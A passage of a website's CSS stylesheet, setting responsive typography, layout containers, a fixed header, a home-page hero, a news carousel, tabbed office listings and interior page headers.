	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
figure {
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
main td {
	padding-top: 10px;
	padding-right: 4px;
	padding-bottom: 10px;
	padding-left: 4px
}
.table-responsive {
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 100%;
	border: none
}
.video-responsive {
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.video-responsive iframe {
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}
p.practice_child {
	display: list-item;
	list-style-type: disc;
	list-style-position: inside;
}
 @media only screen and (max-width: 767px) {
td {
 display: block;
 width: 100%;
 text-align: center
}
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 122%;
	font-weight:700;
}
h2, h3 {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*========= basic global font sizes =============*/
h1, .h1 {
	margin-top: 0px;
	font-size:22px;
	font-weight:400;
	color: #002E6E;
}
 @media only screen and (min-width: 768px) {
 h1 {
 font-size:24px;
}
}
 @media only screen and (min-width: 992px) {
 h1 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 h1 {
 font-size:36px;
}
}
@media only screen and (min-width: 1820px) {
 h1 {
 font-size:60px;
}
}
h2 {
	font-size:20px;
	color: #002E6E;
}
h3 {
	font-size:17px;
	font-weight:700;
	color: #5D7080;
}
p {
	font-size: 16px;
	line-height: 133%;
	margin: 0px;
	padding-bottom: 10px;
}
.content ul li {
	font-size: 16px;
	line-height: 133%;
	padding-bottom: 5px;
	margin-left: 10px;
}
.content ul li ul li {
	padding-bottom: 3px;
	list-style-type: circle;
}
.content ul {
	padding-bottom: 5px;
}
.content ul ul {
	padding-top:0px;
	padding-bottom: 3px;
}
p.lead {
	font-size: 18px;
}
 @media only screen and (min-width: 768px) {
 h2 {
 font-size:17px;
}
 h3 {
 font-size:15px;
}
p {
 font-size: 14px;
}
.content ul li {
font-size: 14px;
}
p.lead {
 font-size: 16px;
}
}
 @media only screen and (min-width: 992px) {
 h2 {
 font-size:19px;
}
 h3 {
 font-size:17px;
 margin-bottom:15px;
}
 p {
 font-size: 15px;
}
.content ul li {
 font-size: 15px;
}
p.lead {
 font-size: 17px;
}
}
 @media only screen and (min-width: 1200px) {
 h2 {
 font-size:24px;
}
 h3 {
 font-size:21px;
}
 p {
 font-size: 20px;
 padding-bottom: 15px;
}
.content ul li, .content ol li {
 font-size: 20px;
 padding-bottom: 8px;
}
p.lead {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1820px) {
 h2 {
 font-size:36px;
}
 h3 {
 font-size:32px;
}
 p {
 font-size: 28px;
 padding-bottom: 14px;
}
.content ul li {
 font-size: 28px;
 padding-bottom: 10px;
}
p.lead {
 font-size: 36px;
}
}
/* --------- other helpers and overrides ---------*/
.center {
	text-align: center
}
ul, menu, dir {
	display: block;
	list-style-type: disc;
	margin:0;
	padding: 0;
	margin-left:1.25rem;
}
.display-1 {
	font-size: 2.5rem
}
.display-2 {
	font-size: 2rem
}
.display-3 {
	font-size: 1.5rem
}
.display-4, .display-4 p {
	font-size: 1.25rem
}
a, a:visited {
	color: #002E6E; /* darker purple - fails Level 3:1 contrast */
	color: #002252;
	text-decoration: none;
	transition: all 0.05s ease-in-out 0s
}
a:hover, a:focus {
	color:#6B7AA6; /* med purple */
	text-decoration:  underline;
}
a:focus {
	outline: thin dotted;
}


/* telephone links */

a[href^="tel:"] {
 /*color: inherit;*/
 font-weight:inherit;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 /*color: inherit;*/
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
 @media only screen and (max-width: 768px) {
 a[href^="tel:"] {
 color: #002252;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
}
img {
	max-width: 100%;
	height: auto
}
img.fullwidth-photo {
	width: 100%;
	height: auto
}
figure {
	padding: 0px;
	margin: 0px
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
 padding-right: 0;
 padding-left: 0
}
.spaceabove {
	padding-top: 20px
}
.spacebelow {
	padding-bottom: 20px
}
.marginabove {
	margin-top: 20px
}
.marginbelow {
	margin-bottom: 20px
}
 @media only screen and (min-width: 1200px) {
.marginabove {
 margin-top: 30px
}
.marginbelow {
 margin-bottom: 30px
}
}
.overflow {
	overflow:hidden;
}
.hide {
	display: none
}
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto
}
p.aligncenter {
	text-align: center
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
img.photohalf {
	width: 50%;
	height: auto
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.table-responsive .wp-caption p.wp-caption-text {
	text-align: center
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
a#skiptocontent {
	padding: 6px;
	position: absolute;
	top: -40px;
	left: 0px;
	color: white;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	border-bottom-right-radius: 8px;
	background: transparent;
	-webkit-transition: top 1s ease-out, background 1s linear;
	transition: top 1s ease-out, background 1s linear;
	z-index: 100
}
a#skiptocontent:focus {
	position: absolute;
	left: 0px;
	top: 0;
	background: #6B7AA6;
	outline: 0;
 -webkit-transition: top .1s ease-in, background .5s linear;
 transition: top .1s ease-in, background .5s linear;
	margin-bottom:200px;
}
#maincontent:target {
	padding-top: 200px;
	margin-top: -200px;
	display: inline-block;
	height:200px;
	top:-200px;
}
.video-responsive {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	height: 0;
	margin-bottom:20px;
}
.video-responsive iframe {
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	position: absolute
}
.video-border, .photo-border {
	border: 3px solid #FFF;
	margin-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.video-wrapper {
 margin-bottom: 0px
}
}
 @media only screen and (min-width: 1200px) {
 .iframe-responsive.map {
 margin-top:30px;
}
}
/* =========== CONTAINERS ================= */

.page-wrapper {
	position:relative;
	max-width:1920px;
	margin-left:auto;
	margin-right:auto;
	background-color: #FFF;
}
.container-fluid {
	padding-right: 0px;
	padding-left: 0px;
	display: block;
	clear: both
}
/* container override for better layout control */
.container {
	width:100%;
	margin-left:0;
	margin-right:0;
	padding-left: 20px;
	padding-right: 20px;
}
 @media only screen and (min-width: 480px) {
 .container {
 width:100%;
 padding-left: 30px;
 padding-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.container {
 width:100%;
 padding-left: 56px;
 padding-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
 .container {
 width:100%;
 padding-left: 70px;
 padding-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
 .container {
 width:100%;
 padding-left: 100px;
 padding-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
 .container {
 width:100%;
 padding-left: 140px;
 padding-right: 140px;
}
}
/* container padding */

.container.padding {
	padding-top: 10px;
	padding-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.container.padding {
 padding-top: 40px;
 padding-bottom: 40px
}
}
 @media only screen and (min-width: 1200px) {
 .container.padding {
 padding-top: 60px;
 padding-bottom: 60px
}
}
 @media only screen and (min-width: 1820px) {
 .container.padding {
 padding-top: 80px;
 padding-bottom: 80px
}
}
/* ========= additional top and bottom padding helpers */


.padtop {
	padding-top: 15px;
}
.padbtm {
	padding-bottom: 15px
}
 @media only screen and (min-width: 768px) {
 .padtop {
 padding-top: 30px;
}
.padbtm {
 padding-bottom: 25px
}
}
 @media only screen and (min-width: 1200px) {
 .padtop {
 padding-top: 50px;
}
.padbtm {
 padding-bottom: 40px
}
}
.relative {
	position: relative
}
.col.nonrelative {
	position: static !important
}
img.top {
	vertical-align: text-top
}
img.bottom {
	vertical-align: text-bottom
}
img.middle {
	vertical-align: middle
}
.transp-bkgrnd {
	opacity: .77;
	width: 100%;
	height: 100%
}
.transp-bkgrnd > .content-wrapper {
	opacity: 1
}
.bg-white {
	background-color: #FFF
}
.bg-gray {
	background-color: #80929F
}
.bg-ltgray {
	background-color: #9EB0BD
}
.bg-lightergray {
	background-color: #DFE2E6
}
.btn {
	font-weight: 600;
	font-style: normal;
	font-size: 1rem;
	line-height: 1.42857143;
	text-align: center;
	white-space:  normal;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 3px solid transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding-top: 6px;
	padding-right: 1.5rem;
	padding-bottom: 6px;
	padding-left: 1.5rem;
}
.btn:visited {
	color: #FFF
}
/* blue button hover */
.btn.btn-blue {
	color: #FFF;
	background-color: #002E6E;
}
.btn.btn-blue:hover, .btn.btn-blue:focus {
	color: #FFF;
	background-color: #00B040;
}
/* blue button hover */
.btn.btn-green {
	color: #FFF;
	background-color: #00B040;
}
.btn.btn-green:hover, .btn.btn-green:focus {
	color: #00B040;
	background-color: #FFF;
 border: 3px solid $00B040;
}
/* ======== header ========== */
header {
	z-index: 8888;
	position:relative;
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.vert-ctr {
	position: relative;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.header-fixed {
	position: fixed;
	position:  absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index:8888;
	text-align:center;
	background-color: #FFF;
	height:75px;
}
@media only screen and (min-width: 400px) {
.header-fixed {
 height:80px;
}
}
 @media only screen and (min-width: 768px) {
 .header-fixed {
 height:75px;
}
}
 @media only screen and (min-width: 992px) {
 .header-fixed {
 height:92px;
}
}
 @media only screen and (min-width: 1200px) {
 .header-fixed {
 height:120px;
}
}
 @media only screen and (min-width: 1820px) {
 .header-fixed {
 height:180px;
}
}
.header-fixed.home {
	background-color: transparent;
}
.header-fixed.active {
	background-color: #FFF;
}
.logo {
	width:60%;
	width:65%;
	margin-left:auto;
	margin-right:auto;
	margin-top:5px;
}
.header-fixed.home.active .logo {
	margin-top:15px;
}
 @media only screen and (min-width: 360px) {
 .logo {
 width:65%;
}
}
 @media only screen and (min-width: 768px) {
 .logo {
 width:35%;
}
}
/*------- Swap Logo on Scroll--------*/

#logo2 {
	display: none;
	opacity: 0;
}
.header-fixed.active #logo1 {
	display:none;
}
.header-fixed.active #logo2 {
	display:inline;
	opacity: 1;/*transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;*/
}
/* =================================================== */
/* ======================= HOME PAGE ================= */
/* =================================================== */

/* ======== hero photo ========== */
.hero-photo {
	position:relative;
}
.hero-photo img {
	width:100%;
	height:auto;
}
 @media only screen and (min-width: 1400px) {
 .hero-photo img {
 max-height:840px;
}
}
 @media only screen and (min-width: 1820px) {
 .hero-photo img {
 max-height:925px;
}
}
/* for rotating images instead of slider */
ul.fader {
	width: 100%;
	margin:0;
	padding:0;
	list-style:none;
}
ul.fader li {
	margin:0;
	padding:0;
	background: none !important;
}
.hero-photo .hero-caption {
	width:100%;
	position: absolute;
	top: 27.5%;
	transform: translate(0, -27.5%);
}
.hero-photo .hero-caption h1 {
	font-family: 'Oswald', sans-serif;
	font-size: 29px;
	font-size: 6.04vw;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
}
@media only screen and (max-width: 767px) {
 .hero-photo .hero-caption span.smallscreen {
 display:block;
}
}
 @media only screen and (min-width: 768px) {
 .hero-photo .hero-caption {
 top: 50%;
 transform: translate(0, -50%);
}
 .hero-photo .hero-caption span.largescreen {
 display:block;
}
.hero-photo .hero-caption h1 {
 font-size: 74px;
 font-size: 3.85vw;
}
}

/* alternate menu on home page */

 @media only screen and (max-width: 767px) {
 .alt-menu-container {
 width:100%;
 background-color: #FFF;
 display:block;
 padding:18px;
 padding-left:30px;
 padding-right:30px;
}
 .alt-menu {
 font-size: 17px;
 line-height:110%;
 text-align:center;
 font-weight:700;
 color:#002E6E;
 width:100%;
 margin:0;
}
 .alt-menu li {
 display: block;
 border:none;
 border-bottom: 1px solid #9EB0BD;
}
.alt-menu li a, .alt-menu li a:visited {
 display: block;
 color:#002E6E;
 padding-top:8px;
 padding-bottom:6px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
 .alt-menu li:last-child {
 border: none
}
}
 @media only screen and (min-width: 768px) {
 .alt-menu {
 font-size: 16px;
 line-height:110%;
 text-align:center;
 font-weight:400;
 color:#9EB0BD;
 width:100%;
 position: absolute;
 bottom: 16%;
	/*z-index:2000;*/
	margin:0;
}
 .alt-menu li {
 display:inline;
 color:#9EB0BD;
 border-right: 2px solid #9EB0BD;
 margin:0;
 padding:0;
}
.alt-menu li:last-child {
 border-right: none
}
.alt-menu li a {
 color:#FFF;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:8px;
 padding-right:15px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
}
 @media only screen and (min-width: 992px) {
 .alt-menu {
 font-size: 24px;
}
}
 @media only screen and (min-width: 1200px) {
 .alt-menu {
 font-size: 30px;
}
 .alt-menu li a {
 padding-left:13px;
 padding-right:20px;
}
}
 @media only screen and (min-width: 1500px) {
 .alt-menu {
 font-size: 35px;
}
 .alt-menu li a {
 padding-left: 1.35rem;
 padding-right: 2rem;
}
}
#scrolldown {
	font-size: 16px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#9EB0BD;
	width:100%;
	position: absolute;
	bottom: 6%;/*z-index:8888;*/
}
#scrolldown img {
	width:46px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
#scrolldown {
 bottom: 4%;
}
}
 @media only screen and (min-width: 992px) {
#scrolldown img {
 width:57px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
#scrolldown {
/* bottom: 5%;*/
}
 #scrolldown img {
 width: 75px;
 height:auto;
}
}
 @media only screen and (min-width: 1700px) {
#scrolldown {
/*bottom: 9%;*/
}
}
 @media only screen and (min-width: 1800px) {
#scrolldown {
/*bottom: 16%;*/
}
 #scrolldown img {
 width: 115px;
 height:auto;
}
}
#intro {
	padding-top:60px;
	margin-top:-60px;
}
 @media only screen and (min-width: 992px) {
#intro {
 padding-top:100px;
 margin-top:-100px;
}
}
.intro {
	padding-top:50px;
	padding-bottom:45px;
}
.intro p {
	font-size: 18px;
	line-height:125%;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.intro {
 padding-top:50px;
 padding-bottom:45px;
}
}
 @media only screen and (min-width: 992px) {
 .intro {
 padding-top:70px;
 padding-bottom:70px;
}
.intro p {
 font-size: 20px;
}
}
 @media only screen and (min-width: 1200px) {
.intro {
 padding-top:80px;
 padding-bottom:80px;
}
 .intro p {
 font-size: 28px;
}
}
 @media only screen and (min-width: 1820px) {
 .intro {
 padding-top:140px;
 padding-bottom:145px;
}
.intro p {
 font-size: 38px;
}
}
/* ======== home grid ========== */

.home-grid img {
	width:100%;
	height:auto;
}
.home-grid .article-container {
	position:absolute;
	left:6%;
	top:0;
	height:100%;
	color:#FFF;
	vertical-align:middle;
	display: flex;
}
@media only screen and (min-width: 768px) {
 .home-grid .article-container {
 left:9%;
}
}
.flexbox-container {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
.home-grid .article {
	width:80%;
}
.home-grid .arrow {
	width:20%;
	text-align:center;
}
.home-grid .arrow img {
	width:26px;
	height:57px;
	opacity:.9;
}
.home-grid .arrow img:hover, .home-grid .arrow img:focus {
	opacity:1;
}
@media only screen and (min-width: 768px) {
.home-grid .arrow img {
 width:21px;
 height:46px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .arrow img {
 width:26px;
 height:57px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .arrow img {
 width:53px;
 height:115px;
}
}
.home-grid-placeholder {
	min-height:170px;
}
.home-grid .article h2 {
	font-size:18px;
	color:#FFF;
	line-height:115%;
	letter-spacing:-.035em;
	font-weight:400;
	margin-top:0;
	padding-top:0;
	margin-bottom:8px;
}
.home-grid .article h2 a:link, .home-grid .article h2 a:visited {
	color:#FFF;
}
.home-grid .article h2 a:hover, .home-grid .article h2 a:focus {
	color:#002E6E;
}
.home-grid .article p {
	color:#FFF;
	font-size:14px;
	line-height:124%;
	letter-spacing:-.025em;
}
@media only screen and (min-width: 414px) {
 .home-grid .article h2 {
 font-size:21px;
}
.home-grid .article p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.home-grid .article h2 {
 font-size:23px;
}
.home-grid .article p {
 font-size:14px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .article h2 {
 font-size:28px;
}
.home-grid .article p {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .article h2 {
 font-size:36px;
}
.home-grid .article p {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .home-grid .article h2 {
 font-size:56px;
}
.home-grid .article p {
 font-size:34px;
}
}
/* -------- news carousel theme styles -------- */

.owl-carousel {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-item {
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
/* owl arrows for carousels */

.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
 .owl-theme .owl-nav [class*=owl-] {
 opacity: .9;
 background: none;
}
 .owl-theme .owl-nav [class*=owl-]:hover {
 background: none;
 opacity: 1;
}
.owl-prev {
	width: 14px;
	height: 29px;
	position: absolute;
	left: -10px;
	top:30px;
	border: none;
}
.owl-next {
	width: 14px;
	height: 29px;
	position: absolute;
	right: -10px;
	top:30px;
	border: none;
}
 @media only screen and (min-width: 768px) {
.owl-prev {
 width: 21px;
 height: 46px;
 left: -38px;
 top:10px;
 top:7.5%;
}
.owl-next {
 width: 21px;
 height: 46px;
 right: -38px;
 top:10px;
 top:7.5%;
}
}
 @media only screen and (min-width: 900px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 992px) {
.owl-prev {
 width: 26px;
 height: 57px;
 left: -47px;
top:7%;
}
.owl-next {
 width: 26px;
 height: 57px;
 right: -47px;
 top:7%;
}
}
 @media only screen and (min-width: 1024px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1200px) {
 .owl-prev {
 top:7%;
}
.owl-next {
 top:7%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:13%;
}
.owl-next {
 top:13%;
}
}
 @media only screen and (min-width: 1600px) {
 .owl-prev {
 top:15%;
}
.owl-next {
 top:15%;
}
}
 @media only screen and (min-width: 1820px) {
.owl-prev {
 width: 53px;
 height: 115px;
 left: -95px;
 top:6%;
}
.owl-next {
 width: 53px;
 height: 115px;
 right: -95px;
 top:6%;
}
}
.news-carousel {
	padding-left:5%;
	padding-right:5%;
	margin-top:20px;
}
 @media only screen and (min-width: 480px) {
 .news-carousel {
 padding-left:15%;
 padding-right:15%;
 margin-top:30px;
}
}
 @media only screen and (min-width: 768px) {
 .news-carousel {
 margin-top:40px;
 padding-left:0;
 padding-right:0;
}
}
 @media only screen and (min-width: 1200px) {
 .news-carousel {
 margin-top:60px;
}
}
h2.newscarouselheading {
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	color:#80929F;
	margin:0;
	padding:0;
}
.news-carousel img {
	margin-bottom:15px;
}
.news-carousel h3 {
	font-size:14px;
	line-height:125%;
	font-weight:400;
	letter-spacing:-.02em;
	color:#80929F;
}
.news-carousel h3 {
	display:inline;
	color:#80929F;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.news-carousel a h3, .news-carousel a:visited h3 {
	color:#80929F;
}
.news-carousel a:hover h3, .news-carousel a:focus h3 {
	color:#6B7AA6;
}
.news-carousel img.arrow-sm {
	width:13px;
	height:auto;
}
.news-carousel p.date {
	font-size:14px;
	font-weight:700;
	color:#002E6E;
	margin-top:15px;
}
 @media only screen and (min-width: 768px) {
 h2.newscarouselheading {
 font-size:18px;
 text-align:left;
}
.news-carousel h3 {
 font-size:14px;
}
 .news-carousel p.date {
 font-size:12px;
}
}
 @media only screen and (min-width: 992px) {
 h2.newscarouselheading {
 font-size:21px;
}
.news-carousel h3 {
 font-size:17px;
}
 .news-carousel p.date {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 h2.newscarouselheading {
 font-size:30px;
}
.news-carousel h3 {
 font-size:21px;
}
 .news-carousel p.date {
 font-size:21px;
}
}
 @media only screen and (min-width: 1820px) {
 h2.newscarouselheading {
 font-size:42px;
}
.news-carousel h3 {
 font-size:33px;
}
 .news-carousel p.date {
 font-size:29px;
}
}
/*---------- tabbed content area --------- */

.home-offices {
	background-color:#002E6E;
	padding-top:30px;
	padding-bottom:30px;
}
 @media only screen and (min-width: 768px) {
.home-offices {
 padding-top:30px;
 padding-bottom:50px;
}
}
 @media only screen and (min-width: 992px) {
.home-offices {
 padding-top:35px;
 padding-bottom:60px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices {
 padding-top:70px;
 padding-bottom:70px;
}
}
.home-offices h2 {
	font-size:16px;
	text-transform:uppercase;
	color:#6B7AA6;
	text-align:center;
	margin-top:0;
	padding-top:0;
}
 @media only screen and (min-width: 768px) {
.home-offices h2 {
 font-size:17px;
 text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 .home-offices h2 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices h2 {
 font-size:42px;
 margin-bottom:50px;
}
}
/* ====== SMALL SCREEN OFFICES ======== */
ul.officenav {
	margin:0;
	padding:0;
}
ul.officenav li {
	font-size:24px;
	line-height:125%;
	color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
	display:block;
}
ul.officenav li a {
	color:#FFF;
}
ul.officenav li a:visited {
	color:#FFF;
}
ul.officenav li a:hover, ul.officenav li a:focus {
	color:#00B040;
}
/* ====== MID SCREEN OFFICES ======== */

.officebtns {
	padding-top:5px;
}
.officebtns img {
	width:100%;
	height:auto;
}
.officebtns h3 {
	font-size:18px;
	color:#FFF;
	font-weight:400;
	text-align:center;
	margin:0;
	padding:0;
	margin-top:10px;
}
.officebtns a:visited h3 {
	color:#FFF;
}
.officebtns a:hover h3m .officebtns a:focus h3 {
	color:#00B040;
}
/* ====== LARGE SCREEN OFFICES ======== */

ul.nav li:before {
	content: '';
}
/* Style the tab */
.officetab {
	margin:0;
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
/* Style the buttons inside the tab */
.officetab .tablinks {
	display: block;
	width: 100%;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	display: block;
	float:none;
	text-align:left;
	margin:0;
	padding:0;
	font-size:16px;
	line-height:120%;
	color:#FFF;
	background-color: transparent !important;
	font-weight:400;
	letter-spacing:-.02em;
	border-radius: 0;
	position: relative;
	margin:0;
	padding:0;
}
.officetab>a.active .tablinks {
	color: #FFF;
}
.officetab>a:hover .tablinks, .officetab>a.active:hover .tablinks {
	color:#00B040;
}
.officetab>a:focus .tablinks, .officetab>a.active:focus .tablinks {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.officetab .tablinks {
 font-size:56px;
 font-size: 2.92vw;
}
}
/* arrow size */

.officetab .arrow {
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
.officetab .arrow {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
.officetab .arrow {
 width:23px;
}
}
/* arrow active state */
.officetab .tablinks .arrow-active {
	display:none;
}
.officetab a.active .tablinks .arrow-active {
	display:inline;
}
.officetab a.active .tablinks:hover .arrow-active {
	display:none;
}
/* arrow hover state */

.officetab .tablinks .arrow-hover {
	display:none;
}
.officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
	display:inline;
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:23px;
}
}
/* Style the tab content */
.tabcontent {
	display: none;
}
.tabcontent.first {
	display: block;
}
/* tab content */
.tabcontent {
	background-color:#FFF;
}
.tabcontent img {
	width:100%;
	height:auto;
}
.officeinfo {
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
.officeinfo p {
	font-size:14px;
	line-height:110%;
	color:#80929F;
 padding-bottom:.5rem;
	padding-left:10%;
	padding-right:5%;
}
.officeinfo p:last-child {
	padding-bottom:0;
}
 @media only screen and (min-width: 1200px) {
 .officeinfo p {
 font-size:17px;
 padding-bottom:.75rem;
}
}
 @media only screen and (min-width: 1820px) {
 .officeinfo p {
 font-size:21px;
}
}
.officeinfo p a:link, .officeinfo p a:visited {
	font-weight:700;
	color:#002E6E;
}
.officeinfo p a:hover, .officeinfo p a:focus {
	color:#6B7AA6;
}
 .officeinfo p a[href^="tel:"]:link, .officeinfo p a[href^="tel:"]:visited {
 color: inherit;
 font-weight: inherit;
}
.officeinfo p a[href^="tel:"]:hover, .officeinfo p a[href^="tel:"]:focus {
 color: inherit;
 font-weight: inherit;
}
/* ================================================= */
/* ====================== INTERIOR ================= */
/* ================================================= */

main {
	padding-top:80px;
}
 @media only screen and (min-width: 400px) {
 main {
 padding-top:80px;
}
}
 @media only screen and (min-width: 768px) {
 main {
 padding-top:75px;
}
}
 @media only screen and (min-width: 992px) {
 main {
 padding-top:92px;
}
}
 @media only screen and (min-width: 1200px) {
 main {
 padding-top:120px;
}
}
 @media only screen and (min-width: 1820px) {
 main {
 padding-top:180px;
}
}
.home main {
	padding-top:0px;
}
/* ------ Bio template ------- */
.col-60 {
	width:100%;
}
.col-40 {
	width:100%;
}
 @media only screen and (min-width: 768px) {
 .col-60 {
 width:60%;
 float:left;
}
.col-40 {
 width:40%;
 float:left;
}
}
/* ------ Page Header ---------- */


.pageheader {
	background-color:#5D7080;
	position:relative;
}
.pageheader img {
	width:100%;
	height:auto;
}
/*
.pageheader .banner-small {
	height:150px;

}

*/
.pagetitle-wide {
	padding:0;
	position:absolute;
	bottom:59px;
	left:0;
	width:100%;
	color:#FFF;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#5c000000', GradientType=0 );
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide {
 bottom:0;
}
}
